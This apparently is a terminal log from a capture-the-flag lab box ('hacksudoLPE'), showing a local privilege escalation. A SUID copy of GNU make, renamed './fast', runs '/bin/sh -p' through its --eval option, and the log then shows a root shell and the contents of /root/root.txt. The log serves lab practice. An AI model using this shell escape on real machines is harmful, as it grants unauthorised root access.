 Report bugs to <bug-make@gnu.org>
user45@hacksudoLPE:~$ COMMAND='/bin/sh -p'
user45@hacksudoLPE:~$ ./fast -s --eval=$'x:\n\t-'"$COMMAND"
# whoami
root
# cat /root/root.txt
viluhacker
#